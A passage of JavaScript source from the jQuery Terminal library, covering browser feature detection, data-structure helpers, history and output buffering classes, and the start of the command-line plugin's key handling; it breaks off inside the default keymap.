    var broken_image = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14"><title id="title2">rounded</title><path id="terminal-broken-image" d="m 14,10 h 2 v 1 a 3,3 0 0 1 -3,3 H 3 A 3,3 0 0 1 0,11 H 4.5 A 1.00012,1.00012 0 0 0 5.207,10.707 L 6.5,9.414 7.793,10.707 a 0.99963,0.99963 0 0 0 1.41406,0 l 2.36719,-2.36719 1.80127,1.44092 A 0.99807,0.99807 0 0 0 14,10 Z M 16,3 V 8 H 14.35059 L 12.12451,6.21924 A 0.99846,0.99846 0 0 0 10.793,6.293 L 8.5,8.586 7.207,7.293 a 0.99962,0.99962 0 0 0 -1.41406,0 L 4.08594,9 H 0 V 3 A 3,3 0 0 1 3,0 h 10 a 3,3 0 0 1 3,3 z M 6,4.5 A 1.5,1.5 0 1 0 4.5,6 1.5,1.5 0 0 0 6,4.5 Z" /></svg>';
    var use_broken_image = '<svg class="terminal-broken-image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#terminal-broken-image"/></svg>';
    /* eslint-enable */
    // -------------------------------------------------------------------------
    // :: features flags
    // -------------------------------------------------------------------------
    // taken from https://hacks.mozilla.org/2011/09/detecting-and-generating-
    // css-animations-in-javascript/
    var animation_supported = (function() {
        if (typeof document === 'undefined') {
            return false;
        }
        var animation = false,
            domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
            elm = document.createElement('div');
        if (elm.style.animationName) {
            animation = true;
        }
        if (animation === false) {
            for (var i = 0; i < domPrefixes.length; i++) {
                var name = domPrefixes[i] + 'AnimationName';
                if (elm.style[name] !== undefined) {
                    animation = true;
                    break;
                }
            }
        }
        elm = null;
        return animation;
    })();
    // -------------------------------------------------------------------------
    var agent = (root.navigator || window.navigator).userAgent;
    var is_IE = /MSIE|Trident/.test(agent) || /rv:11.0/i.test(agent);
    var is_IEMobile = /IEMobile/.test(agent);
    // -------------------------------------------------------------------------
    var is_ch_unit_supported = (function() {
        if (is_IE && !is_IEMobile) {
            return false;
        }
        if (typeof document === 'undefined') {
            return true; // run without browser context
        }
        var div = document.createElement('div');
        div.style.width = '1ch';
        return div.style.width === '1ch';
    })();
    // -------------------------------------------------------------------------
    var is_css_variables_supported = root.CSS && root.CSS.supports &&
            root.CSS.supports('(--fake-var: 0)');
    // -------------------------------------------------------------------------
    var is_android = navigator.userAgent.toLowerCase().indexOf('android') !== -1;
    // -------------------------------------------------------------------------
    var is_key_native = (function is_key_native() {
        if (!('KeyboardEvent' in root && 'key' in root.KeyboardEvent.prototype)) {
            return false;
        }
        var proto = root.KeyboardEvent.prototype;
        var get = Object.getOwnPropertyDescriptor(proto, 'key').get;
        return !!get.toString().match(/\[native code\]/);
    })();
    // -------------------------------------------------------------------------
    var is_browser = (function() {
        try {
            return this === window;
        } catch (e) {
            return false;
        }
    })();
    // -------------------------------------------------------------------------
    var is_mobile = (function(a) {
        var check = false;
        if (mobile_re.test(a) || tablet_re.test(a.substr(0, 4))) {
            check = true;
        }
        // detect iPad 13
        // ref: https://stackoverflow.com/a/57924983/387194s
        if (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1) {
            return true;
        }
        return check;
    })(navigator.userAgent || navigator.vendor || root.opera);
    // -------------------------------------------------------------------------
    // IE ch unit bug detection - better that UserAgent that can be changed
    // -------------------------------------------------------------------------
    var ch_unit_bug = false;
    if (is_browser) {
        $(function() {
            function width(e) {
                return e[0].getBoundingClientRect().width;
            }
            var base = '<span style="font-family: monospace;visibility:hidden;';
            var ch = $(base + 'width:1ch;overflow: hidden">&nbsp;</span>');
            ch.appendTo('body');
            var space = $(base + '">&nbsp;</span>').appendTo('body');
            // in FireFox the size of space is fraction larger #579
            ch_unit_bug = Math.abs(width(ch) - width(space)) > 0.0001;
            ch.remove();
            space.remove();
        });
    }
    // -----------------------------------------------------------------------
    // :: css helper that work with css variables
    // :: jQuery css method from 3.4 support them by default
    // -----------------------------------------------------------------------
    function css(node, obj, value) {
        if (node instanceof $.fn.init) {
            node.each(function() {
                css(this, obj, value);
            });
        } else if ($.isPlainObject(obj)) {
            Object.keys(obj).forEach(function(key) {
                node.style.setProperty(key, obj[key]);
            });
        } else if (typeof value === 'undefined') {
            return node.style.getPropertyValue(obj);
        } else {
            node.style.setProperty(obj, value);
        }
    }
    // -----------------------------------------------------------------------
    // :: return CSS property with pixel size & proper
    // -----------------------------------------------------------------------
    function style_prop(name, value, important) {
        var props = [
            name + ':' + value + 'px',
            name + ':' + 'calc(' + value + 'px / var(--pixel-density, 1))'
        ];
        if (important) {
            props = props.map(function(prop) {
                return prop + ' !important';
            });
        }
        return props.join(';');
    }
    // -----------------------------------------------------------------------
    // :: hide elements from screen readers
    // -----------------------------------------------------------------------
    function a11y_hide(element) {
        element.attr({
            role: 'presentation',
            'aria-hidden': 'true'
        });
    }
    // ---------------------------------------------------------------------
    // :: alert only first exception of type
    // ---------------------------------------------------------------------
    var excepctions = [];
    function alert_exception(label, e) {
        if (arguments[0] instanceof $.terminal.Exception) {
            label = arguments[0].type;
            e = arguments[0];
        }
        var message = (label ? label + ': ' : '') + exception_message(e);
        if (excepctions.indexOf(message) === -1) {
            excepctions.push(message);
            setTimeout(function() {
                throw e;
            }, 0);
            //alert(message + (e.stack ? '\n' + e.stack : ''));
        }
    }
    // ---------------------------------------------------------------------
    // ref: https://stackoverflow.com/a/6248722/387194
    function generate_id() {
        // I generate the UID from two parts here
        // to ensure the random number provide enough bits.
        var firstPart = (Math.random() * 46656) | 0;
        var secondPart = (Math.random() * 46656) | 0;
        firstPart = ("000" + firstPart.toString(36)).slice(-3);
        secondPart = ("000" + secondPart.toString(36)).slice(-3);
        return firstPart + secondPart;
    }
    // ---------------------------------------------------------------------
    // :: helper to remove item from an array
    // ---------------------------------------------------------------------
    function remove(array, callback) {
        for (var index in array) {
            if (callback(array[index], index)) {
                array.splice(index, 1);
            }
        }
    }
    // ---------------------------------------------------------------------
    // :; detect if mouse event happen on scrollbar
    // ---------------------------------------------------------------------
    function scrollbar_event(e, node, pixel_density) {
        pixel_density = pixel_density || 1;
        var left = node.offset().left;
        var max_width = node.outerWidth() * pixel_density;
        return max_width <= e.clientX - left;
    }
    // ---------------------------------------------------------------------
    // :: Return exception message as string
    // ---------------------------------------------------------------------
    function exception_message(e) {
        if (typeof e === 'string') {
            return e;
        } else if (typeof e.fileName === 'string') {
            return e.fileName + ': ' + e.message;
        } else {
            return e.message;
        }
    }
    // -----------------------------------------------------------------------
    // :: CYCLE DATA STRUCTURE
    // -----------------------------------------------------------------------
    function Cycle() {
        var data = [].slice.call(arguments);
        var pos = 0;
        $.extend(this, {
            get: function() {
                return data;
            },
            index: function() {
                return pos;
            },
            rotate: function(skip, init) {
                if (init === undefined) {
                    init = pos;
                } else if (init === pos) {
                    return;
                }
                if (!skip) {
                    var defined = data.filter(function(item) {
                        return typeof item !== 'undefined';
                    });
                    if (!defined.length) {
                        return;
                    }
                }
                if (!data.length) {
                    return;
                }
                if (data.length === 1) {
                    return data[0];
                } else {
                    if (pos === data.length - 1) {
                        pos = 0;
                    } else {
                        ++pos;
                    }
                    if (typeof data[pos] !== 'undefined') {
                        return data[pos];
                    } else {
                        return this.rotate(true, init);
                    }
                }
            },
            length: function() {
                return data.length;
            },
            remove: function(index) {
                delete data[index];
            },
            active: function(item) {
                for (var i = data.length; i--;) {
                    if (data[i] === item) {
                        pos = i;
                        return;
                    }
                }
                this.append(item);
                pos = data.length - 1;
            },
            front: function() {
                if (data.length) {
                    var index = pos;
                    var restart = false;
                    while (!data[index]) {
                        index++;
                        if (index > data.length) {
                            if (restart) {
                                break;
                            }
                            index = 0;
                            restart = true;
                        }
                    }
                    return data[index];
                }
            },
            map: function(fn) {
                return data.map(function(item, i) {
                    if (typeof item !== 'undefined') {
                        return fn(item, i);
                    }
                    return null;
                }).filter(Boolean);
            },
            forEach: function(fn) {
                return data.forEach(function(item, i) {
                    if (typeof item !== 'undefined') {
                        fn(item, i);
                    }
                });
            },
            set: function(index, value) {
                if (!data[index]) {
                    data[index] = value;
                    return true;
                }
                return false;
            },
            append: function(item) {
                data.push(item);
            }
        });
    }
    /*
    function time() {
        // performance.now almost equal Date.now()- performance.timing.navigationStart
        // the difference check should be almost the same
        return performance ? performance.now() : Date.now();
    }
    */
    // -----------------------------------------------------------------------
    // :: STACK DATA STRUCTURE
    // -----------------------------------------------------------------------
    function Stack(init) {
        var data = is_array(init) ? init : init ? [init] : [];
        $.extend(this, {
            data: function() {
                return data;
            },
            map: function(fn) {
                return $.map(data, fn);
            },
            size: function() {
                return data.length;
            },
            pop: function() {
                if (data.length === 0) {
                    return null;
                } else {
                    var value = data[data.length - 1];
                    data = data.slice(0, data.length - 1);
                    return value;
                }
            },
            push: function(value) {
                data = data.concat([value]);
                return value;
            },
            top: function() {
                return data.length > 0 ? data[data.length - 1] : null;
            },
            clone: function() {
                return new Stack(data.slice(0));
            }
        });
    }
    // -------------------------------------------------------------------------
    // :: Class for Worker that do some computation when needed
    // :: if validation function return false it mean that condition changed
    // :: and cache need to be cleared. If value was not processed it will run
    // :: the action
    // -------------------------------------------------------------------------
    function WorkerCache(options) {
        var settings = $.extend({
            validation: $.noop,
            action: $.noop,
            onCache: $.noop
        }, options);
        this._onCache = settings.onCache.bind(this);
        this._action = settings.action.bind(this);
        this._validation = settings.validation.bind(this);
        if ('Map' in root) {
            this._cache = new Map();
        }
    }
    // -------------------------------------------------------------------------
    WorkerCache.prototype.validate = function(key) {
        var valid = this._validation(key);
        var test = valid === undefined || valid === true;
        if (!test) {
            this._cache.clear();
        }
        return test;
    };
    // -------------------------------------------------------------------------
    WorkerCache.prototype.clear = function() {
        this._cache.clear();
    };
    // -------------------------------------------------------------------------
    WorkerCache.prototype.get = function(key) {
        if (!this._cache) {
            return this._action(key);
        }
        var value;
        if (this.validate(key) && this._cache.has(key)) {
            value = this._cache.get(key);
            this._onCache({cache: value});
            return value;
        }
        value = this._action(key);
        this._cache.set(key, value);
        return value;
    };
    // -------------------------------------------------------------------------
    // :: HISTORY CLASS
    // -------------------------------------------------------------------------
    function History(name, size, memory) {
        var enabled = true;
        var storage_key = '';
        if (typeof name === 'string' && name !== '') {
            storage_key = name + '_';
        }
        storage_key += 'commands';
        var data;
        if (memory) {
            data = [];
        } else {
            data = $.Storage.get(storage_key);
            data = data ? JSON.parse(data) : [];
        }
        var pos = data.length - 1;
        $.extend(this, {
            append: function(item) {
                if (enabled) {
                    if (data[data.length - 1] !== item) {
                        data.push(item);
                        if (size && data.length > size) {
                            data = data.slice(-size);
                        }
                        pos = data.length - 1;
                        if (!memory) {
                            $.Storage.set(storage_key, JSON.stringify(data));
                        }
                    }
                }
            },
            set: function(new_data) {
                if (is_array(new_data)) {
                    data = new_data;
                    if (!memory) {
                        $.Storage.set(storage_key, JSON.stringify(data));
                    }
                }
            },
            data: function() {
                return data;
            },
            reset: function() {
                pos = data.length - 1;
            },
            last: function() {
                return data[data.length - 1];
            },
            end: function() {
                return pos === data.length - 1;
            },
            position: function() {
                return pos;
            },
            current: function() {
                return data[pos];
            },
            next: function() {
                var old = pos;
                if (pos < data.length - 1) {
                    ++pos;
                }
                if (old !== pos) {
                    return data[pos];
                }
            },
            previous: function() {
                var old = pos;
                if (pos > 0) {
                    --pos;
                }
                if (old !== pos) {
                    return data[pos];
                }
            },
            clear: function() {
                data = [];
                this.purge();
            },
            enabled: function() {
                return enabled;
            },
            enable: function() {
                enabled = true;
            },
            purge: function() {
                if (!memory) {
                    $.Storage.remove(storage_key);
                }
            },
            disable: function() {
                enabled = false;
            },
            toggle: function(value) {
                if (typeof value === 'undefined') {
                    enabled = !enabled;
                } else {
                    enabled = value;
                }
            }
        });
    }
    // -------------------------------------------------------------------------
    function OutputLines(settings) {
        this._settings = settings;
        this._lines = [];
        this._snapshot = [];
    }
    // -------------------------------------------------------------------------
    OutputLines.prototype.make_snapshot = function(snapshot) {
        this._snapshot.push(snapshot);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.get_partial = function() {
        if (!this._snapshot.length) {
            return [];
        }
        var last = this._snapshot[this._snapshot.length - 1];
        return last;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.update_snapshot = function(index, snapshot) {
        this._snapshot[index] = snapshot;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.limit_snapshot = function(limit) {
        this._snapshot = this._snapshot.slice(limit);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.clear_snapshot = function() {
        this._snapshot = [];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.get_snapshot = function() {
        return this._snapshot.reduce(function(acc, arr) {
            if (!arr) {
                return acc;
            }
            return acc.concat(arr);
        }, []).join('\n');
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.join = function() {
        var args = [].slice.call(arguments);
        if (args.some(is_function)) {
            return function() {
                return args.reduce(function(acc, arg) {
                    if (is_function(acc)) {
                        acc = acc();
                    }
                    if (is_function(arg)) {
                        arg = arg();
                    }
                    if (is_promise(acc) || is_promise(arg)) {
                        return $.when(acc, arg).then(function(acc, arg) {
                            return acc + arg;
                        });
                    }
                    return arg;
                });
            };
        } else if (args.some(is_promise)) {
            return args.reduce(function(acc, arg) {
                return $.when(acc, arg).then(function(acc, arg) {
                    return acc + arg;
                });
            });
        }
        return args.join('');
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.import = function(data) {
        this._lines = data;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.push = function(data) {
        var value = data[0];
        var options = data[1];
        if (this.has_newline()) {
            this._lines.push(data);
        } else {
            var last_line = this.last_line();
            last_line[0] = this.join(last_line[0], value);
            last_line[1].newline = options.newline;
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.clear = function(fn) {
        this._lines.forEach(function(line, i) {
            var options = line[1];
            if (is_function(options.onClear)) {
                options.onClear.call(self, fn(i));
            }
        });
        this._lines = [];
        this._snapshot = [];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.data = function() {
        return this._lines.filter(Boolean);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.has_newline = function() {
        var line = this.last_line();
        if (!line) {
            return true;
        }
        return line[1].newline;
    };
    // -------------------------------------------------------------------------
    // :: call when line is out of view when outputLimit is used
    // :: NOTE: it's not called when less plugin is used onClear is called
    // :: instead because less call term::clear() after export old view
    // -------------------------------------------------------------------------
    OutputLines.prototype.unmount = function(node) {
        var index = node.data('index');
        var line = this._lines[index];
        if (line) {
            var options = line[1];
            if (is_function(options.unmount)) {
                options.unmount.call(self, node);
            }
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.last_line = function() {
        var lines = this.data();
        var len = lines.length;
        return lines[len - 1];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.update = function(index, value, options) {
        if (value === null) {
            delete this._lines[index];
            delete this._snapshot[index];
        } else {
            this._lines[index][0] = value;
            if (options) {
                this._lines[index][1] = $.extend(this._lines[index][1], options);
            }
            return this._lines[index][1];
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.length = function() {
        return this._lines.length;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.valid_index = function(index) {
        return !!this._lines[index];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.render = function(cols, fn) {
        var settings = this._settings();
        var lines_to_show = [];
        this._snapshot = [];
        if (settings.outputLimit >= 0) {
            // flush will limit lines but if there is lot of
            // lines we don't need to show them and then remove
            // them from terminal
            var limit;
            if (settings.outputLimit === 0) {
                limit = cols;
            } else {
                limit = settings.outputLimit;
            }
            this._lines.forEach(function(line, index) {
                var value = line[0];
                var options = line[1];
                lines_to_show.push({
                    value: value,
                    index: index,
                    options: options
                });
            });
            var pivot = lines_to_show.length - limit - 1;
            lines_to_show = lines_to_show.slice(pivot);
        } else {
            lines_to_show = this._lines.map(function(line, index) {
                return {
                    value: line[0],
                    index: index,
                    options: line[1]
                };
            });
        }
        return fn(lines_to_show);
    };
    // -------------------------------------------------------------------------
    // :: FormatBuffer is a class that buffer line printed on terminal
    // :: with optional format of the text, the class also use cache
    // :: the options in the constructor is a function that should returns
    // :: settings for given format, the settings may change while the terminal
    // :: is running, that's why they are dynamic in form of a function
    // -------------------------------------------------------------------------
    function FormatBuffer(options) {
        this._options = options;
        if ('Map' in root) {
            this._format_cache = new Map();
        }
        this._output_buffer = [];
    }
    // -------------------------------------------------------------------------
    FormatBuffer.NEW_LINE = 1;
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.format = function format(arg, newline, raw) {
        var use_cache = this._format_cache && this._settings.useCache;

        if (use_cache) {
            var args = JSON.stringify([arg, this._settings]);
            if (this._format_cache.has(args)) {
                return this._format_cache.get(args);
            }
        }
        var data = {
            line: $.terminal.format(
                arg,
                this._settings
            ),
            raw: raw,
            newline: newline
        };
        if (use_cache) {
            this._format_cache.set(args, data);
        }
        return data;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.empty = function() {
        return !this._output_buffer.length;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.append = function(arg, index, options, raw) {
        this._settings = $.extend({
            useCache: true
        }, this._options(options));

        this._output_buffer.push(FormatBuffer.NEW_LINE);

        if (arg instanceof Array) {
            for (var i = 0, len = arg.length; i < len; ++i) {
                if (arg[i] === '' || arg[i] === '\r') {
                    this._output_buffer.push({line: '', raw: ''});
                } else {
                    var formatted = this.format(arg[i], i === len - 1, raw[i]);
                    this._output_buffer.push(formatted);
                }
            }
        } else if (options.raw) {
            this._output_buffer.push({line: arg, raw: raw});
        } else {
            this._output_buffer.push(this.format(arg, false, raw));
        }
        this._output_buffer.push({
            finalize: options.finalize,
            index: index,
            raw: options.raw,
            newline: options.newline
        });
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.clear_cache = function() {
        if (this._format_cache) {
            this._format_cache.clear();
        }
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.output = function() {
        return this._output_buffer.slice();
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.is_empty = function() {
        return !this._output_buffer.length;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.clear = function() {
        this._output_buffer = [];
    };
    // -------------------------------------------------------------------------
    // :: the buffer needs to be sorted when using import_view and async echo
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.sort = function() {
        var chunk = [];
        var chunks = [];
        for (var i = 0; i < this._output_buffer.length; i++) {
            var item = this._output_buffer[i];
            chunk.push(item);
            if (item !== FormatBuffer.NEW_LINE && 'index' in item) {
                chunks.push(chunk);
                chunk = [];
            }
        }

        // don't sort single chunk
        if (chunks.length === 1) {
            return;
        }

        chunks.sort(function(a, b) {
            return a[2].index - b[2].index;
        });

        this._output_buffer = [];
        chunks.forEach(function(chunk) {
            this._output_buffer = this._output_buffer.concat(chunk);
        }, this);
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.forEach = function(fn) {
        var i = 0;
        while (i < this._output_buffer.length) {
            var data = this._output_buffer[i++];
            if (data === FormatBuffer.NEW_LINE) {
                fn();
            } else {
                fn(data);
            }
        }
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.flush = function(render) {
        this.forEach(render);
        this.clear();
    };
    // -------------------------------------------------------------------------
    // :: function that handle all cases of prompt and call the function set
    // :: with a string
    // -------------------------------------------------------------------------
    function with_prompt(prompt, set, context) {
        function error(e) {
            var prompt = $.terminal.escape_brackets('[ERR]> ');
            set('[[;red;]' + prompt + ']');
            alert_exception('Prompt', e);
        }
        function done(prompt) {
            set(prompt);
            deferred.resolve();
        }
        var deferred = new $.Deferred();
        switch (typeof prompt) {
            case 'string':
                done(prompt);
                break;
            case 'function':
                try {
                    var ret = prompt.call(context, function(string) {
                        done(string);
                    });
                    if (typeof ret === 'string') {
                        done(ret);
                    }
                    if (ret && ret.then) {
                        ret.then(done).catch(error);
                    }
                } catch (e) {
                    error(e);
                }
                break;
        }
        return deferred.promise();
    }
    // -------------------------------------------------------------------------
    // :: COMMAND LINE PLUGIN
    // -------------------------------------------------------------------------
    var cmd_index = 0;
    $.cmd = {
        defaults: {
            mask: false,
            caseSensitiveSearch: true,
            historySize: 60,
            prompt: '> ',
            enabled: true,
            history: true,
            onPositionChange: $.noop,
            onCommandChange: $.noop,
            inputStyle: 'textarea',
            mobileDelete: is_mobile,
            onPaste: $.noop,
            clickTimeout: 200,
            holdTimeout: 400,
            holdRepeatTimeout: 200,
            mobileIgnoreAutoSpace: [',', '.', ')'],
            repeatTimeoutKeys: [],
            tabindex: 1,
            tabs: 4
        }
    };
    $.fn.cmd = function(options) {
        var settings = $.extend({}, $.cmd.defaults, options);
        function mobile_ignore_key(key) {
            return settings.mobileIgnoreAutoSpace.length &&
                settings.mobileIgnoreAutoSpace.indexOf(key) !== -1 && is_android;
        }
        var self = this;
        var maybe_data = self.data('cmd');
        if (maybe_data) {
            return maybe_data;
        }
        var id = cmd_index++;
        self.addClass('cmd');
        var wrapper = $('<div class="cmd-wrapper"/>').appendTo(self);
        wrapper.append('<span class="cmd-prompt"></span>');
        wrapper.append('<div class="cmd-cursor-line">' +
                       '<span></span>' +
                       '<span class="cmd-cursor">' +
                       '<span data-text class="end"><span>&nbsp;</span></span>' +
                       '</span>' +
                       '<span></span>' +
                       '</div>');
        var cursor_line = wrapper.find('.cmd-cursor-line');
        // a11y: don't read command it's in textarea that's in focus
        a11y_hide(cursor_line);
        // on mobile the only way to hide textarea on desktop it's needed because
        // textarea show up after focus
        //self.append('<span class="mask"></mask>');
        var clip;
        if (is_mobile) {
            clip = (function() {
                var $node = $('<div class="cmd-editable" contenteditable/>').attr({
                    autocapitalize: 'off',
                    autocorrect: 'off',
                    autocomplete: 'new-password',
                    spellcheck: 'false',
                    tabindex: settings.tabindex
                }).insertAfter(self);
                $node.on('focus', function() {
                    self.enable();
                }).on('blur', function() {
                    self.disable();
                });
                var timer;
                var clip = {
                    $node: $node,
                    val: function(value) {
                        if (typeof value === 'undefined') {
                            return $node.text();
                        } else {
                            $node.html(value);
                        }
                    },
                    reset: function() {
                        clearTimeout(timer);
                        timer = setTimeout(function() {
                            $node.css({
                                top: '',
                                bottom: ''
                            });
                        }, 100);
                    },
                    focus: function() {
                        css($node[0], {
                            top: 'calc(var(--terminal-scroll, 0) * 1px)'
                        });
                        clip.reset();
                    },
                    blur: function() {
                        $node.css({
                            top: '100%',
                            bottom: 0
                        }).blur();
                        // just in case of Webkit bug
                        window.getSelection().removeAllRanges();
                        clip.reset();
                    }
                };
                return clip;
            })();
            self.addClass('cmd-mobile');
        } else {
            clip = (function() {
                var id = generate_id();
                var $node = $('<textarea>').attr({
                    autocapitalize: 'off',
                    spellcheck: 'false',
                    id: id,
                    tabindex: settings.tabindex
                }).addClass('cmd-clipboard').appendTo(self);
                // some a11y to make lighthouse happy
                $node.before('<label class="visually-hidden" for="' + id + '">' +
                             'Clipboard textarea for jQuery Terminal</label>');
                return {
                    $node: $node,
                    val: function(value) {
                        // even if value is undeifned
                        // when calling val(value) it return jQuery object
                        if (typeof value === 'undefined') {
                            return $node.val();
                        } else {
                            return $node.val(value);
                        }
                    }
                };
            })();
            clip.val(' ');
        }
        if (settings.width) {
            self.width(settings.width);
        }
        var num_chars; // calculated by resize
        var char_width;
        var last_rendered_prompt;
        var prompt_last_line;
        var just_prompt_len;
        var prompt_offset = 0;
        var prompt_len;
        var prompt_node = self.find('.cmd-prompt');
        var reverse_search = false;
        var rev_search_str = '';
        var reverse_search_position = null;
        var backup_prompt;
        var command = '';
        var last_command;
        // text from selection using CTRL+SHIFT+C (as in Xterm)
        var kill_text = ''; // text from command that kill part of the command
        var position = 0;
        var prompt;
        var enabled;
        var formatted_position = 0;
        var name, history;
        var cursor = self.find('.cmd-cursor');
        var animation;
        var restart_animation;
        var paste_count = 0;
        // use \uFFFF to mark newline extra character
        // so we can hide it by css when using text selection
        var line_marker = '\uFFFF';
        var line_marker_re = /\uFFFF$/;
        var empty_marker_re = /^\uFFFF$/;
        function get_char_pos(e) {
            var node = $(e.target);
            if (node.is('span,img,a')) {
                node = node.closest('[data-text]');
                return node.index() +
                    node.parent('span').prevAll().find('[data-text]').length +
                    node.closest('[role="presentation"]')
                        .prevUntil('.cmd-prompt').find('[data-text]').length;
            } else if (node.is('div[role="presentation"]')) {
                var last = !node.next().length;
                return node.find('[data-text]').length +
                    node.prevUntil('.cmd-prompt').find('[data-text]').length -
                    (last ? 0 : 1);
            }
        }
        // IE mapping
        var key_mapping = {
            'SPACEBAR': ' ',
            'UP': 'ArrowUP',
            'DOWN': 'ArrowDown',
            'LEFT': 'ArrowLeft',
            'RIGHT': 'ArrowRight',
            'DEL': 'Delete',
            'MULTIPLY': '*',
            'DIVIDE': '/',
            'SUBTRACT': '-',
            'ADD': '+'
        };
        function ie_key_fix(e) {
            var key = e.key.toUpperCase();
            if (key_mapping[key]) {
                return key_mapping[key];
            }
            return key;
        }
        function get_key(e) {
            if (e.key) {
                var key = ie_key_fix(e).toUpperCase();
                if (key === 'CONTROL') {
                    return 'CTRL';
                } else {
                    var combo = [];
                    if (e.ctrlKey) {
                        combo.push('CTRL');
                    }
                    if (e.metaKey && key !== 'META') {
                        combo.push('META');
                    }
                    if (e.shiftKey && key !== 'SHIFT') {
                        combo.push('SHIFT');
                    }
                    if (e.altKey && key !== 'ALT') {
                        combo.push('ALT');
                    }
                    if (combo.length && key === ' ') {
                        key = 'SPACEBAR';
                    }
                    if (e.key) {
                        combo.push(key);
                    }
                    return combo.join('+');
                }
            }
        }
        // -----------------------------------------------------------------
        // for invoking shortcuts using terminal::keydown
        // taken from https://github.com/cvan/keyboardevent-key-polyfill/
        var keycodes = {
            3: 'Cancel',
            6: 'Help',
            8: 'Backspace',
            9: 'Tab',
            12: 'Clear',
            13: 'Enter',
            16: 'Shift',
            17: 'Control',
            18: 'Alt',
            19: 'Pause',
            20: 'CapsLock',
            27: 'Escape',
            28: 'Convert',
            29: 'NonConvert',
            30: 'Accept',
            31: 'ModeChange',
            32: ' ',
            33: 'PageUp',
            34: 'PageDown',
            35: 'End',
            36: 'Home',
            37: 'ArrowLeft',
            38: 'ArrowUp',
            39: 'ArrowRight',
            40: 'ArrowDown',
            41: 'Select',
            42: 'Print',
            43: 'Execute',
            44: 'PrintScreen',
            45: 'Insert',
            46: 'Delete',
            48: ['0', ')'],
            49: ['1', '!'],
            50: ['2', '@'],
            51: ['3', '#'],
            52: ['4', '$'],
            53: ['5', '%'],
            54: ['6', '^'],
            55: ['7', '&'],
            56: ['8', '*'],
            57: ['9', '('],
            91: 'OS',
            93: 'ContextMenu',
            144: 'NumLock',
            145: 'ScrollLock',
            181: 'VolumeMute',
            182: 'VolumeDown',
            183: 'VolumeUp',
            186: [';', ':'],
            187: ['=', '+'],
            188: [',', '<'],
            189: ['-', '_'],
            190: ['.', '>'],
            191: ['/', '?'],
            192: ['`', '~'],
            219: ['[', '{'],
            220: ['\\', '|'],
            221: [']', '}'],
            222: ["'", '"'],
            224: 'Meta',
            225: 'AltGraph',
            246: 'Attn',
            247: 'CrSel',
            248: 'ExSel',
            249: 'EraseEof',
            250: 'Play',
            251: 'ZoomOut'
        };
        var i;
        // Function keys (F1-24).
        for (i = 1; i < 25; i++) {
            keycodes[111 + i] = 'F' + i;
        }
        // Printable ASCII characters.
        var letter = '';
        for (i = 65; i < 91; i++) {
            letter = String.fromCharCode(i);
            keycodes[i] = [letter.toLowerCase(), letter.toUpperCase()];
        }
        var reversed_keycodes = {};
        Object.keys(keycodes).forEach(function(which) {
            if (is_array(keycodes[which])) {
                keycodes[which].forEach(function(key) {
                    reversed_keycodes[key.toUpperCase()] = which;
                });
            } else {
                reversed_keycodes[keycodes[which].toUpperCase()] = which;
            }
        });
        // -----------------------------------------------------------------
        var keymap;
        var default_keymap = {
            'ALT+D': delete_forward({clipboard: true}),
            'HOLD+ALT+D': delete_forward({clipboard: true, hold: true}),
            'HOLD+DELETE': delete_forward({clipboard: false, hold: true}),
            'HOLD+SHIFT+DELETE': delete_forward({clipboard: false, hold: true}),
            'ENTER': function() {
                if (history && command && !settings.mask &&
                    ((is_function(settings.historyFilter) &&
                      settings.historyFilter(command)) ||
                     (settings.historyFilter instanceof RegExp &&
                      command.match(settings.historyFilter)) ||
                     !settings.historyFilter)) {
                    history.append(command);
                }
                var tmp = command;
                // fix scroll the page where there is no scrollbar
                if (!is_mobile) {
                    clip.$node.blur();
                }
                history.reset();

                self.set('');
                clip.val('');

                // for next input event on firefox/android with google keyboard
                prev_command = '';
                no_keydown = true;

                var promise;
                if (settings.commands) {
                    promise = settings.commands.call(self, tmp);
                }
                if (is_function(prompt)) {
                    if (promise && is_function(promise.then)) {
                        promise.then(function() {
                            draw_prompt();
                        });
                    } else {
                        draw_prompt();
                    }
                }
                if (!is_mobile) {
                    clip.$node.focus();
                }
                return false;
            },
            'SHIFT+ENTER': function() {
                self.insert('\n');
                return true;
            },
            'BACKSPACE': backspace_key,
            'SHIFT+BACKSPACE': backspace_key,
            'TAB': function() {
                self.insert('\t');
            },
            'CTRL+D': function() {
                self['delete'](1);
                return false;
            },
            'DELETE': function() {
                self['delete'](1);
                return true;
            },
            'HOLD+ARROWUP': up_arrow,
            'ARROWUP': up_arrow,
            'CTRL+ARROWUP': prev_history,
            'CTRL+P': prev_history,
            'ARROWDOWN': down_arrow,
            'HOLD+ARROWDOWN': down_arrow,
            'CTRL+N': next_history,
            'CTRL+ARROWDOWN': next_history,
            'ARROWLEFT': left,
            'HOLD+ARROWLEFT': debounce(left, 10),
            'CTRL+B': left,
            'CTRL+ARROWLEFT': function() {
                // jump to one character after last space before prevoius word
                var len = position - 1;
